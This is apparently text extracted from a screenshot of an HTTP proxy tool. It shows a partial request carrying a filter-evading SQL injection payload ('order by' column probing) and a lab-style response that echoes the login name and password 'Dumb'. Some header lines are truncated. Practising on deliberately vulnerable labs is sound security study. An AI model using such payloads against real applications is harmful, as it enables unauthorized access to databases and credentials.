 Pretty Raw Render \n Actions
?id=1||%22order%A0%22order%20by%201 HTTP/1.1
Win64; x64) AppleWebKit/537.36 (KHTML, like
n/xml;q=0.9,image/avif,image/webp,image/apng,*/*
0.9
n;q=0.7
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb